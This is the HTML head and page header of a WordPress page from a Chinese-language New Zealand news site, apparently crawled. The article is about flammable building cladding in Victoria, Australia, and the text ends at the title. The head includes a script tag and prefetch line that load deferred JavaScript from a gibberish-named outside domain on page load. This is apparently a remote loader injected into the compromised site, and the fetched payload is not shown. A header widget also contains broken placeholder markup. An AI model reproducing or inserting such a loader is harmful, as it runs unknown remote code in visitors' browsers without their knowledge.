

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nzmao.com/2017/09/05/%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E7%BB%B4%E5%B7%9E%E6%88%96%E6%9C%895000%E5%A4%9A%E6%A0%8B%E5%BB%BA%E7%AD%91%E4%BD%BF%E7%94%A8%E6%98%93%E7%87%83%E4%BF%9D%E6%B8%A9%E5%B1%82/
body_size: 16646
content:
<!DOCTYPE html>
<html class="no-js" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>澳大利亚维州或有5000多栋建筑使用易燃保温层 | 新西兰毛传媒</title>
	<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="http://nzmao.com/wp-content/themes/point/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="pingback" href="http://nzmao.com/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="新西兰毛传媒 &raquo; Feed" href="http://nzmao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="新西兰毛传媒 &raquo; 评论 Feed" href="http://nzmao.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nzmao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://nzmao.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='http://nzmao.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='dfoxw_wechatgrab_css-css' href='http://nzmao.com/wp-content/plugins/dfoxw-wechatgrab/desk/resource/dfoxw.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-psb-subscribe-button-styles-css' href='http://nzmao.com/wp-content/plugins/podcast-subscribe-buttons/assets/css/secondline-psb-styles.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='http://nzmao.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://nzmao.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://nzmao.com/wp-content/themes/point/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:#e7e5e6; }
		body {background-image: url();}
		input#author:focus, input#email:focus, input#url:focus, #commentform textarea:focus, .widget .wpt_widget_content #tags-tab-content ul li a { border-color:#dd5f0d;}
		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a, #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover { color:#dd5f0d; }	
		.nav-previous a, .nav-next a, .header-button, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper { background-color:#dd5f0d; color: #fff; }
		
		.recentcomments, .sidebar.c-4-12 a{
color: dimgray;
font-size: 15px;
}
.carousel a div {
max-height: 90px;
}
@media only screen and (max-device-width: 480px) {
.carousel a div {
max-height: 70px !important;;
}
.firstpost .featured-excerpt{margin-bottom:146px  !important;;}
.firstpost {
margin-bottom:-135px !important;;
max-height: 320px !important;;
min-height: 320px !important;;
overflow: hidden !important;;
}
.post.excerpt {
margin-top: 5px !important;;
padding-bottom: 8px !important;;
margin-bottom:0 !important;;
}
.featured-thumbnail {
max-height: 58px !important;;
min-height: 58px !important;;
overflow: hidden !important;;
}
}
#page.single {
margin-top: 0; 
}
.widget h3, .postsby {
color: #dd5f0d;
}
p {
margin-bottom: 10px;
}
.related-posts h3{
visibility: hidden;}
.related-posts h3:after{
content:"相关文章";
left: 0px;
position: absolute;
visibility: visible;}
.featured-thumbnail {
max-height: 138px;
min-height:138px;
overflow: hidden;
}
.post.excerpt {
margin-top: 5px;
    padding-bottom: 8px;
    margin-bottom: 0;
    max-height: 145px;
    overflow: hidden;

}

#archives-2 select option:first-child{visibility: hidden;}

#archives-2 select option:first-child:before {
  content: "goodbye";
  visibility: visible;
}
.jiathis_style_32x32 a span{margin-right:5px;}
.sidebar_list li:first-child h3{display:none;}
.secondpost {
margin-bottom: 1.9%;
}
.excerpt a img{
width: 100%;
overflow:hidden;
}
.frontTitle {
background: #E2E2E2;
color: #2A2A2A;
line-height: 2px;
font-size: 0;
 margin-bottom: 0;
padding: 0; 
}

body {
font-family: "Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;
}
.post-content, .f-excerpt {
font-size: 15px;
}
#first-thumbnail span.f-excerpt{
height: 0px;
    display: block;
    overflow: hidden;
    clear: both;
}
.image-caption-format-1{
    overflow: hidden;
    text-overflow: ellipsis;
}
.firstpost{
max-height: 320px;
min-height: 320px;
overflow:hidden;}

#respond h4 span{color:#dd5f0d;}

//Updated on 7th/Mar/2016

.widget-header{
max-width: 100% !important;
}

			
</style>
<link rel='stylesheet' id='GoogleFonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='GoogleFonts2-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://nzmao.com/wp-content/themes/point/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://nzmao.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "电子邮件",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "通过电子邮件分享",
	SubscribeViaEmail: "通过电子邮件订阅",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "按Ctrl+D或\u2318+D可将此页面加入书签。",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "通过任何电邮地址或电邮程序发送",
	EmailProgram: "电子邮件程序",
	More: "更多&#8230;",
	ThanksForSharing: "感谢分享！",
	ThanksForFollowing: "感谢您的关注！"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://nzmao.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1763912364" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dfoxw_wechatgrab_js-js-extra">
/* <![CDATA[ */
var dfoxw_local = {"ajax_url":"http:\/\/nzmao.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/dfoxw-wechatgrab/desk/resource/dfoxw.min.js?ver=6.6.4" id="dfoxw_wechatgrab_js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/nzmao.com\/wp-admin\/admin-ajax.php","security":"38f4ac3298","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/nzmao.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/nzmao.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://nzmao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://nzmao.com/wp-json/wp/v2/posts/22389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nzmao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://nzmao.com/2017/09/05/%e6%be%b3%e5%a4%a7%e5%88%a9%e4%ba%9a%e7%bb%b4%e5%b7%9e%e6%88%96%e6%9c%895000%e5%a4%9a%e6%a0%8b%e5%bb%ba%e7%ad%91%e4%bd%bf%e7%94%a8%e6%98%93%e7%87%83%e4%bf%9d%e6%b8%a9%e5%b1%82/" />
<link rel='shortlink' href='http://nzmao.com/?p=22389' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://nzmao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnzmao.com%2F2017%2F09%2F05%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e7%25bb%25b4%25e5%25b7%259e%25e6%2588%2596%25e6%259c%25895000%25e5%25a4%259a%25e6%25a0%258b%25e5%25bb%25ba%25e7%25ad%2591%25e4%25bd%25bf%25e7%2594%25a8%25e6%2598%2593%25e7%2587%2583%25e4%25bf%259d%25e6%25b8%25a9%25e5%25b1%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://nzmao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnzmao.com%2F2017%2F09%2F05%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e7%25bb%25b4%25e5%25b7%259e%25e6%2588%2596%25e6%259c%25895000%25e5%25a4%259a%25e6%25a0%258b%25e5%25bb%25ba%25e7%25ad%2591%25e4%25bd%25bf%25e7%2594%25a8%25e6%2598%2593%25e7%2587%2583%25e4%25bf%259d%25e6%25b8%25a9%25e5%25b1%2582%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="zh_CN"/>
  <meta property="og:site_name" content="新西兰毛传媒"/>
  <meta property="og:title" content="澳大利亚维州或有5000多栋建筑使用易燃保温层"/>
  <meta property="og:url" content="http://nzmao.com/2017/09/05/%e6%be%b3%e5%a4%a7%e5%88%a9%e4%ba%9a%e7%bb%b4%e5%b7%9e%e6%88%96%e6%9c%895000%e5%a4%9a%e6%a0%8b%e5%bb%ba%e7%ad%91%e4%bd%bf%e7%94%a8%e6%98%93%e7%87%83%e4%bf%9d%e6%b8%a9%e5%b1%82/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="保温层是否合规的问题很难鉴定，但开发商往往倾向于选择价格更便宜的建材。"/>
  <meta property="og:image" content="http://nzmao.com/wp-content/uploads/2017/09/1706140336381758-600x400.jpg"/>
  <meta property="og:image:url" content="http://nzmao.com/wp-content/uploads/2017/09/1706140336381758-600x400.jpg"/>
  <meta property="article:published_time" content="2017-09-05T21:03:08+12:00"/>
  <meta property="article:modified_time" content="2017-09-05T21:03:08+12:00" />
  <meta property="og:updated_time" content="2017-09-05T21:03:08+12:00" />
  <meta property="article:section" content="国际新闻"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="澳大利亚维州或有5000多栋建筑使用易燃保温层"/>
  <meta itemprop="headline" content="澳大利亚维州或有5000多栋建筑使用易燃保温层"/>
  <meta itemprop="description" content="保温层是否合规的问题很难鉴定，但开发商往往倾向于选择价格更便宜的建材。"/>
  <meta itemprop="image" content="http://nzmao.com/wp-content/uploads/2017/09/1706140336381758-600x400.jpg"/>
  <meta itemprop="datePublished" content="2017-09-05"/>
  <meta itemprop="dateModified" content="2017-09-05T21:03:08+12:00" />
  <meta itemprop="author" content="NZmao com"/>
  <!--<meta itemprop="publisher" content="新西兰毛传媒"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="澳大利亚维州或有5000多栋建筑使用易燃保温层"/>
  <meta name="twitter:url" content="http://nzmao.com/2017/09/05/%e6%be%b3%e5%a4%a7%e5%88%a9%e4%ba%9a%e7%bb%b4%e5%b7%9e%e6%88%96%e6%9c%895000%e5%a4%9a%e6%a0%8b%e5%bb%ba%e7%ad%91%e4%bd%bf%e7%94%a8%e6%98%93%e7%87%83%e4%bf%9d%e6%b8%a9%e5%b1%82/"/>
  <meta name="twitter:description" content="保温层是否合规的问题很难鉴定，但开发商往往倾向于选择价格更便宜的建材。"/>
  <meta name="twitter:image" content="http://nzmao.com/wp-content/uploads/2017/09/1706140336381758-600x400.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
</head>
<body id ="blog" class="post-template-default single single-post postid-22389 single-format-standard main">
	<div class="main-container">
				<header class="main-header">
			<div id="header">
															  <h2 id="logo" class="image-logo">
																<a href="http://nzmao.com"><img src="http://nzmao.com/wp-content/themes/point/images/mao-logo2.png?v=1" alt="新西兰毛传媒" ></a>
							</h2><!-- END #logo -->
													<div class="secondary-navigation">
					<nav id="navigation" >
													<ul id="menu-header-nav" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/">首页<br /><span class="sub"></span></a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="123" href="http://nzmao.com/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac-2/">关于我们<br /><span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-56921" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">test<br /><span class="sub"></span></a></li>
</ul>
</li>
<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nzmao.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac-2/">联系我们<br /><span class="sub"></span></a></li>
</ul>												<a href="#" id="pull">Menu</a>
					</nav>
				</div>
			</div>
		</header>
					<div class="header-bottom-second">
				<div id="header-widget-container"><div class="widget-header"><a href="https:// 内容链接> <img    

src="  图"> </a>

</div>						</div></div>							<div id="page" class="single">
	<div class="content">
		<!-- Start Article -->
		<article class="article">		
							<div id="post-22389" class="post post-22389 type-post status-publish format-standard has-post-thumbnail hentry category-63 tag-203 has_thumb">
					<div class="single_post">
						<header>
							<!-- Start Title -->
							<h1 class="title single-title">澳大利亚维州或有5000多栋建筑使用易燃保温层</h1>
							<!-- End Title -->
							<!-- Start Post Meta -->
